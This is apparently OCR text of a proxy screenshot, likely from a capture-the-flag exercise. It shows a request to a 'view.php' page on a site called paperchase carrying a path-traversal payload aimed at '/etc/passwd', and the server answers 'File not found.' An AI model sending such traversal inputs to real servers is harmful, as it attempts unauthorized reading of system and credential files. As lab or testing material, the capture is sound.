 GET /view.php?file=...//...//...//...//...//etc/passwd HTTP/2
Host: paperchase.h7tex.com
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: iframe
Referer: https://paperchase.h7tex.com/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
1 HTTP/2 200 OK
2 Date: Mon, 30 Sep 2024 02:12:36 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/7.4.33
5 Cf-Cache-Status: DYNAMIC
6 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=qwnGDU
2oWLVjvfABckWlcUjJYytb3%2BBYlYmJVYxPft98wPLa6B9g3r%2FbyNWI1ebiT4kZh6AGXo5
EJPybaHPbO%2F%2Fp6G2x9NZZPUNkIMz44Dy2voDmGRRxhTe7WpcjhrqPVT2bM%2FHtmw%3D%
3D"}],"group":"cf-nel","max_age":604800}
7 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
8 Speculation-Rules: "/cdn-cgi/speculation"
9 Server: cloudflare
10 Cf-Ray: 8cb0b0604ae53e4f-SIN
11
12 #.//#.//#.//#.//#.//etc/passwd
13 File not found.